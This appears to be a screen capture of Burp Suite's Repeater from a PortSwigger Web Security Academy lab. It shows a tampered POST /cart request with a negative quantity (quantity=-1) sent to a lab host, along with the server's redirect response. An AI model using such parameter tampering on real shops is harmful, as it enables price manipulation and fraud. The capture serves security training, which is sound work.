 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a8e00fa03620cce82836aba002d0012.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0a8e00fa03620cce82836aba002d0012.web-security-academy.net
3 Cookie: session=wpggMByhc7bOXhtTjKQLzzpzqivpmMtw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a8e00fa03620cce82836aba002d0012.web-security-academy.net
11 Referer:
https://0a8e00fa03620cce82836aba002d0012.web-security-academy.net/pro
duct?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=-1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 100 bytes | 415 millis
Event log (14) All issues Memory: 430.1MB
12:01
13 Jun 2024